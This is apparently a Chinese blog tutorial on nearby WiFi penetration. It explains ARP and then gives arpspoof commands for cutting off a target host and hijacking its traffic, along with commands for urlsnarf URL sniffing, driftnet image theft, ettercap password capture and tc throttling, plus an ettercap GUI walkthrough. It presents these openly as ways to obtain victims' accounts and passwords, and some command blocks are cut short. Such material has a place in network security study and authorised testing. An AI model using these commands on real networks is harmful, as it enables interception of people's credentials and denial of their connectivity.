WIFI下的近源渗透

ARP攻击

ARP

ARP协议规定,每台计算机都需要一个ARP表,用来保存IP地址和MAC地址的映射关系 。访问IP地址的时候就去查ARP表,从而找到对应的MAC地址。

如果ARP表中匹配不到,就会使用广播的方式发送一个ARP请求 ,目标主机收到请求后会使用单播的方式返回一个ARP响应,告知自己的MAC地址 。

拿到MAC地址后,会将映射关系缓存到ARP表,而后传递到数据链路层进行解析转换。

arpspoof

arpspoof是一个好用的ARP欺骗工具,攻击者通过毒化受害者ARP缓存,将网关MAC替换为攻击者MAC,然后攻击者可截获受害者发送和收到的数据包,从而获取受害者账户、密码等相关敏感信息。Kali linux中自带了该工具

1 | arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host |

断网攻击

1 | arpspoof -i eth0 -r 192.168.0.1 -t 192.168.0.121 |

流量劫持

1 | 1.查看当前是否开启了端口转发 |

配合wireshark流量过滤

配合urlsnarf进行流量分析

1 | urlsnarf -i eth0 |

driftnet图片窃取

1 | driftnet -i eth0 -a -d /root/pcixxx |

配合ettercap监听密码 监听eth0网卡流量

1 | ettercap -Tq -i eth0 |

配合tc网络限速

1 | 1.限制网速200ms延时 |





ettercap

启动ettercap GUI

1 | ettercap -G |



扫描

查看主机列表



网关add target1



目标机器 add target2



选择arp攻击

发起攻击

refer:

https://www.wangan.com/p/7fy7fg41f40d565f

https://blog.seanzou.com/archives/-wang-an--fu-xian-wifi-shen-tou--jin-yuan-shen-tou-

https://www.freebuf.com/articles/wireless/283395.html

https://9bie.org/index.php/archives/869/

https://tttang.com/archive/1888/

__END__